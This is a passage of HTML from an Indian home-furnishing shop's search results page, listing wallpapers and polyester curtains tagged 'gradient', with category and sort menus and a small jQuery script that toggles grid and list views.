																																<option value="165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curtain Rod</option>
																																								<option value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curtain Track</option>
																																								<option value="135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finials</option>
																																								<option value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fittings</option>
																																																<option value="98">Wall Decor</option>
																																<option value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Best Wallpaper Shop in Bangalore</option>
																																								<option value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Murals</option>
																																								<option value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Films</option>
																																																<option value="69">Mattress</option>
																																<option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peps Spring Koil</option>
																																								<option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pillows</option>
																																								<option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peps Restonic</option>
																																								<option value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peps Spine Guard</option>
																																								<option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peps Grand Palais</option>
																																								<option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peps Vivah</option>
																																								<option value="134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peps Double Decker</option>
																																																<option value="70">Flooring</option>
																																<option value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laminate Wooden Flooring</option>
																																								<option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PVC Mats</option>
																																								<option value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PVC Flooring</option>
																																								<option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artificial Grass</option>
																																								<option value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carpets</option>
																																																<option value="100">Accessories</option>
																																<option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;String Curtain</option>
																																								<option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tassel</option>
																																							</select>
							
							<br />
														<input type="checkbox" name="sub_category" value="1" id="sub_category" />
														<label for="sub_category">Search in subcategories</label>
							
														<input type="checkbox" name="description" value="1" id="description" />
														<label for="description">Search in product descriptions</label>
							<br /><br />
							<input type="button" value="Search" id="button-search" class="button" />
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		<h2 class="header-2">Products meeting the search criteria</h2><br /><br />
		
		<!--PRODUCT FILTER TOOLS -->

		  		  <div id="brainyfilter-product-container">
		  
				<div class="product-filter">
			<div class="sort"><b>Sort By:</b>
				<select onchange="location = this.value;">
															<option value="http://amita.in/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=gradient" selected="selected">Default</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=gradient">Name (A - Z)</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=gradient">Name (Z - A)</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=gradient">Price (Low &gt; High)</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=gradient">Price (High &gt; Low)</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=gradient">Rating (Highest)</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=gradient">Rating (Lowest)</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=gradient">Model (A - Z)</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=gradient">Model (Z - A)</option>
														</select>
			</div>
			<div class="limit"><b>Show:</b>
				<select onchange="location = this.value;">
															<option value="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;limit=15" selected="selected">15</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;limit=25">25</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;limit=50">50</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;limit=75">75</option>
																				<option value="http://amita.in/index.php?route=product/search&amp;tag=gradient&amp;limit=100">100</option>
														</select>
			</div>
			
			<div class="product-compare"><a href="http://amita.in/index.php?route=product/compare" id="compare-total" class="button">Product Compare (0)</a></div>
			
			<div class="display">
				<b>List</b> 
				<a onclick="display('grid');">Grid</a>
			</div>
			<span class="hr"></span>
		</div>
		
		
		
		<!--PRODUCT LIST AREA -->
		<div class="product-list">
			
			<!--PRODUCT BOX -->
			<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Aqua-blue-white-beige-color-self-texture-small-gradients-anti-slip-feel-with-crossing-floral-bolds--in-Wallpaper-115828?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Flowershop/115828-210x230.jpg" title="Aqua blue white beige color self texture small gradients anti slip feel with crossing floral bolds  in wallpaper" alt="Aqua blue white beige color self texture small gradients anti slip feel with crossing floral bolds  in wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Aqua-blue-white-beige-color-self-texture-small-gradients-anti-slip-feel-with-crossing-floral-bolds--in-Wallpaper-115828?tag=gradient" class="name">Aqua blue white beige color self texture small gradients anti slip feel with crossing floral bolds  in wallpaper</a></strong>
			<div class="description">Designer Wallpaper Wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('8082');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Aqua-blue-white-beige-color-self-texture-small-gradients-anti-slip-feel-with-crossing-floral-bolds--in-Wallpaper-115828?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('8082');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('8082');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-brown-color-abstract-vertical-bold-flowing-network-lines-texture-river-design-texture-gradients-polyester-main-curtain-119036?tag=gradient">
						<img src="https://amita.in/image/cache/data/Curtains/Jain_Furnishing/Carnation/119036-210x230.jpg" title="Beige brown color abstract vertical bold flowing network lines texture river design texture gradients polyester main curtain" alt="Beige brown color abstract vertical bold flowing network lines texture river design texture gradients polyester main curtain" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-brown-color-abstract-vertical-bold-flowing-network-lines-texture-river-design-texture-gradients-polyester-main-curtain-119036?tag=gradient" class="name">Beige brown color abstract vertical bold flowing network lines texture river design texture gradients polyester main curtain</a></strong>
			<div class="description">Exclusive Curtains

Fabric Width : 48" - 122 cms
Composition : 100% Polyester

Maintenance : Dry Cle..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('9778');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-brown-color-abstract-vertical-bold-flowing-network-lines-texture-river-design-texture-gradients-polyester-main-curtain-119036?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('9778');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('9778');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-brown-gold-color-bold-texture-gradient-cork-finished-rough-surface-small-dots-sand-small-stone-home-décor-wallpaper?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Avenue_Vol.3/113981-210x230.jpg" title="Beige brown gold color bold texture gradient cork finished rough surface small dots sand small stone home décor wallpaper" alt="Beige brown gold color bold texture gradient cork finished rough surface small dots sand small stone home décor wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-brown-gold-color-bold-texture-gradient-cork-finished-rough-surface-small-dots-sand-small-stone-home-décor-wallpaper?tag=gradient" class="name">Beige brown gold color bold texture gradient cork finished rough surface small dots sand small stone home décor wallpaper</a></strong>
			<div class="description">Designer wallpaper wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('7746');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-brown-gold-color-bold-texture-gradient-cork-finished-rough-surface-small-dots-sand-small-stone-home-décor-wallpaper?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('7746');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('7746');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-brown-gold-color-bold-texture-gradient-cork-finished-rough-surface-small-dots-sand-small-stone-home-décor-wallpaper?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Avenue_Vol.3/113984-210x230.jpg" title="Beige brown gold color bold texture gradient cork finished rough surface small dots sand small stone home décor wallpaper" alt="Beige brown gold color bold texture gradient cork finished rough surface small dots sand small stone home décor wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-brown-gold-color-bold-texture-gradient-cork-finished-rough-surface-small-dots-sand-small-stone-home-décor-wallpaper?tag=gradient" class="name">Beige brown gold color bold texture gradient cork finished rough surface small dots sand small stone home décor wallpaper</a></strong>
			<div class="description">Designer wallpaper wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('7749');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-brown-gold-color-bold-texture-gradient-cork-finished-rough-surface-small-dots-sand-small-stone-home-décor-wallpaper?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('7749');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('7749');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-brown-mustard-mixed-color-self-texture-small-gradients-anti-slip-feel-in-Wallpaper-115803?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Flowershop/115803-210x230.jpg" title="Beige brown mustard mixed color self texture small gradients anti-slip feel in wallpaper" alt="Beige brown mustard mixed color self texture small gradients anti-slip feel in wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-brown-mustard-mixed-color-self-texture-small-gradients-anti-slip-feel-in-Wallpaper-115803?tag=gradient" class="name">Beige brown mustard mixed color self texture small gradients anti-slip feel in wallpaper</a></strong>
			<div class="description">Designer Wallpaper Wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('8057');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-brown-mustard-mixed-color-self-texture-small-gradients-anti-slip-feel-in-Wallpaper-115803?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('8057');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('8057');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-color-abstract-vertical-bold-flowing-network-lines-texture-river-design-texture-gradients-polyester-main-curtain-119042?tag=gradient">
						<img src="https://amita.in/image/cache/data/Curtains/Jain_Furnishing/Carnation/119042-210x230.jpg" title="Beige color abstract vertical bold flowing network lines texture river design texture gradients polyester main curtain" alt="Beige color abstract vertical bold flowing network lines texture river design texture gradients polyester main curtain" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-color-abstract-vertical-bold-flowing-network-lines-texture-river-design-texture-gradients-polyester-main-curtain-119042?tag=gradient" class="name">Beige color abstract vertical bold flowing network lines texture river design texture gradients polyester main curtain</a></strong>
			<div class="description">Exclusive Curtains

Fabric Width : 48" - 122 cms
Composition : 100% Polyester

Maintenance : Dry Cle..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('9784');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-color-abstract-vertical-bold-flowing-network-lines-texture-river-design-texture-gradients-polyester-main-curtain-119042?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('9784');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('9784');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-color-self-texture-gradients-solid-texture-finished-patterns-small-dots-home-decor-Wallpaper-117069?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Titanium/117069-210x230.jpg" title="Beige color self texture gradients solid texture finished patterns small dots home decor wallpaper" alt="Beige color self texture gradients solid texture finished patterns small dots home decor wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-color-self-texture-gradients-solid-texture-finished-patterns-small-dots-home-decor-Wallpaper-117069?tag=gradient" class="name">Beige color self texture gradients solid texture finished patterns small dots home decor wallpaper</a></strong>
			<div class="description">Designer Wallpaper Wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('9423');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-color-self-texture-gradients-solid-texture-finished-patterns-small-dots-home-decor-Wallpaper-117069?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('9423');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('9423');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-color-self-texture-gradients-solid-texture-finished-patterns-small-dots-home-decor-Wallpaper-117071?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Titanium/117071-210x230.jpg" title="Beige color self texture gradients solid texture finished patterns small dots home decor wallpaper" alt="Beige color self texture gradients solid texture finished patterns small dots home decor wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-color-self-texture-gradients-solid-texture-finished-patterns-small-dots-home-decor-Wallpaper-117071?tag=gradient" class="name">Beige color self texture gradients solid texture finished patterns small dots home decor wallpaper</a></strong>
			<div class="description">Designer Wallpaper Wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('9425');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-color-self-texture-gradients-solid-texture-finished-patterns-small-dots-home-decor-Wallpaper-117071?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('9425');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('9425');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-color-solid-texture-horizontal-stripes-texture-gradients-rough-surface-polyester-main-Curtain-119088?tag=gradient">
						<img src="https://amita.in/image/cache/data/Curtains/Jain_Furnishing/Samara/119088-210x230.jpg" title="Beige color solid texture horizontal stripes texture gradients rough surface polyester main curtain" alt="Beige color solid texture horizontal stripes texture gradients rough surface polyester main curtain" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-color-solid-texture-horizontal-stripes-texture-gradients-rough-surface-polyester-main-Curtain-119088?tag=gradient" class="name">Beige color solid texture horizontal stripes texture gradients rough surface polyester main curtain</a></strong>
			<div class="description">Exclusive Curtains

Fabric Width : 54" - 154 cms
Composition : 100% Polyester

Maintenance : Dry Cle..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('9830');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-color-solid-texture-horizontal-stripes-texture-gradients-rough-surface-polyester-main-Curtain-119088?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('9830');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('9830');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-color-solid-texture-small-dots-embossed-patterns-texture-gradients-home-décor-Wallpaper-118730?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Universal_3D/118730-210x230.jpg" title="Beige color solid texture small dots embossed patterns texture gradients home décor wallpaper" alt="Beige color solid texture small dots embossed patterns texture gradients home décor wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-color-solid-texture-small-dots-embossed-patterns-texture-gradients-home-décor-Wallpaper-118730?tag=gradient" class="name">Beige color solid texture small dots embossed patterns texture gradients home décor wallpaper</a></strong>
			<div class="description">Designer Wallpaper Wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('9123');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-color-solid-texture-small-dots-embossed-patterns-texture-gradients-home-décor-Wallpaper-118730?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('9123');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('9123');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-cream-color-self-texture-concrete-plaster-finished-texture-gradient-rough-wall-design-Wallpaper-117077?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Titanium/117077-210x230.jpg" title="Beige cream color self texture concrete plaster finished texture gradient rough wall design wallpaper" alt="Beige cream color self texture concrete plaster finished texture gradient rough wall design wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-cream-color-self-texture-concrete-plaster-finished-texture-gradient-rough-wall-design-Wallpaper-117077?tag=gradient" class="name">Beige cream color self texture concrete plaster finished texture gradient rough wall design wallpaper</a></strong>
			<div class="description">Designer Wallpaper Wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('9431');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-cream-color-self-texture-concrete-plaster-finished-texture-gradient-rough-wall-design-Wallpaper-117077?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('9431');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('9431');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-cream-color-solid-texture-concrete-plaster-pattern-texture-gradient-design-thin-dandom-lines-home-décor-wssallpaper-118773?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Elysium/118773-210x230.jpg" title="Beige cream color solid texture concrete plaster pattern texture gradient design thin random lines home décor wallpaper" alt="Beige cream color solid texture concrete plaster pattern texture gradient design thin random lines home décor wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-cream-color-solid-texture-concrete-plaster-pattern-texture-gradient-design-thin-dandom-lines-home-décor-wssallpaper-118773?tag=gradient" class="name">Beige cream color solid texture concrete plaster pattern texture gradient design thin random lines home décor wallpaper</a></strong>
			<div class="description">Designer wallpaper wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('7961');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-cream-color-solid-texture-concrete-plaster-pattern-texture-gradient-design-thin-dandom-lines-home-décor-wssallpaper-118773?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('7961');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('7961');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-cream-color-texture-design-water-splash-drops-bold-texture-gradients-polyester-main-curtain-118947?tag=gradient">
						<img src="https://amita.in/image/cache/data/Curtains/Jain_Furnishing/Scarlett/118947-210x230.jpg" title="Beige cream color texture design water splash drops bold texture gradients polyester main curtain" alt="Beige cream color texture design water splash drops bold texture gradients polyester main curtain" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-cream-color-texture-design-water-splash-drops-bold-texture-gradients-polyester-main-curtain-118947?tag=gradient" class="name">Beige cream color texture design water splash drops bold texture gradients polyester main curtain</a></strong>
			<div class="description">Exclusive Curtains

Fabric Width : 48" - 122 cms
Composition : 100% Polyester

Maintenance : Dry Cle..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('9689');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-cream-color-texture-design-water-splash-drops-bold-texture-gradients-polyester-main-curtain-118947?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('9689');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('9689');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-cream-color-vertical-self-texture-pencil-stripes-texture-gradients-surface-background-home-décor-wallpaper?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Avenue_Vol.3/113952-210x230.jpg" title="Beige cream color vertical self texture pencil stripes texture gradients surface background home décor wallpaper" alt="Beige cream color vertical self texture pencil stripes texture gradients surface background home décor wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-cream-color-vertical-self-texture-pencil-stripes-texture-gradients-surface-background-home-décor-wallpaper?tag=gradient" class="name">Beige cream color vertical self texture pencil stripes texture gradients surface background home décor wallpaper</a></strong>
			<div class="description">Designer wallpaper wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('7717');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-cream-color-vertical-self-texture-pencil-stripes-texture-gradients-surface-background-home-décor-wallpaper?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('7717');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('7717');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>
<div class="prd-block">
	<div class="image">
		 
		        <a href="http://amita.in/Beige-gold-color-vertical-texture-stripes-herringbone-patterns-small-dots-gradients-texture-background-wallpaper?tag=gradient">
						<img src="https://amita.in/image/cache/data/Wallpaper/Avenue_Vol.3/114018-210x230.jpg" title="Beige gold color vertical texture stripes herringbone patterns small dots gradients texture background wallpaper" alt="Beige gold color vertical texture stripes herringbone patterns small dots gradients texture background wallpaper" />
					</a>
	</div>
	<div class="info-wrp">
		<div class="info">
			<strong class="nameText"><a href="http://amita.in/Beige-gold-color-vertical-texture-stripes-herringbone-patterns-small-dots-gradients-texture-background-wallpaper?tag=gradient" class="name">Beige gold color vertical texture stripes herringbone patterns small dots gradients texture background wallpaper</a></strong>
			<div class="description">Designer wallpaper wallpaper is great for the following reasons.&nbsp;
1) What You See Is What You G..</div>
			<div class="rating"><img src="catalog/view/theme/default/image/stars-0.png" alt="Based on 0 reviews." /></div>
			<!--<span class="cart-button"><a class="cart-bt" title="Add to Cart" onclick="addToCart('7783');">Add to Cart</a></span>-->
			<ul>
				<!--<li><a href="http://amita.in/Beige-gold-color-vertical-texture-stripes-herringbone-patterns-small-dots-gradients-texture-background-wallpaper?tag=gradient">More info <span>&#8250;</span></a></li>-->
				<li><a onclick="addToWishList('7783');">Add to Wish List <span>&#8250;</span></a></li>
				<li class="last"><a onclick="addToCompare('7783');">Add to Compare <span>&#8250;</span></a></li>
			</ul>
		</div>
				
	</div>
</div>

<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		
		$('.product-grid').attr('class', 'product-list');
		
		
		$('.product-list > .prd-block').each(function(index, element) {
			
			$('.grid-block').off('hover');
			$('.product-grid > .prd-block').addClass('list-block');
			
			// PRODUCT IMAGE
			var image = $(element).find('.image').html();
			html = '<div class="image" style="position:relative;">' + image + '</div>';
						html += '<div class="info-wrp">'
			html += '	<div class="info">'
			html += '		<strong class="nameText">' + $(element).find('.nameText').html() + '</strong>';
			html += '		<div class="description">'+ $(element).find('.description').html() +'</div>';
			html += '		<div class="buy-option">';
			//html += '			<span class="cart-button">' + $(element).find('.cart-button').html() + '</span>';
			html += '			<ul>' + $(element).find('ul').html() + '</ul>';
			html += '		</div>';
			html += '	</div>'
			
			var price = $(element).find('.price').html();
			if (price != null) {
				html += '<div class="price-wrp">';	
				html += '<div class="price">' + price  + '</div>';
				html += '</div>';
			}
			
			html += '</div>';
			$(element).html(html);
			
		});		
		
		$('.display').html('<a onclick="display(\'grid\');" class="grid-bt">Grid</a><b class="list-bt">List</b>');
		
		$.totalStorage('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid > .prd-block').each(function(index, element) {
			$('.product-grid > .prd-block').addClass('grid-block');
					
			// PRODUCT IMAGE
			var image = $(element).find('.image').html();
			html = '<div class="image" style="position:relative;">' + image + '</div>';
						html += '<div class="info-wrp">'
			html += '	<div class="info">'
			html += '		<strong class="nameText">' + $(element).find('.nameText').html() + '</strong>';
			html += '		<div class="description" style="display:none;">'+ $(element).find('.description').html() +'</div>';
			//html += '		<span class="cart-button">' + $(element).find('.cart-button').html() + '</span>';
			html += '		<ul>' + $(element).find('ul').html() + '</ul>';
			html += '	</div>'
			
			// PRODUCT PRICE
			var price = $(element).find('.price').html();
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
			
			html += '</div>';
			
			$(element).html(html);
			
			
		});	
					
		$('.display').html('<b class="grid-bt">Grid</b><a onclick="display(\'list\');" class="list-bt">List</a>');
		
		$.totalStorage('display', 'grid');
		
		$('.grid-block').on('hover');
	}
}

view = $.totalStorage('display');

if (view) { 
	display(view);
} else {
		display('grid');
	}

//--></script> 			<div class="clearfix"></div>
		</div>
		
